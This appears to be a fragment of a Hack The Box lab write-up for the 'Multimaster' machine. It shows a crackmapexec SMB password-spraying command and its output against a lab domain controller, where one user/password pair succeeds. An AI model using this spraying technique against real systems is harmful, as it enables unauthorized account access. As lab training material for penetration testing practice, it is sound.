 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Multimaster]
└─$ crackmapexec smb $IP -u user.list -p pass.list --continue-on-success
SMB 10.10.10.179 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 x64 (name:MULTIMASTER) (domain
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\tushikikatomo:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\tushikikatomo:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP.LOCAL\tushikikatomo:finance1
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\sbauer:password1 STATUS_LOGON_FAILURE
Trash
Home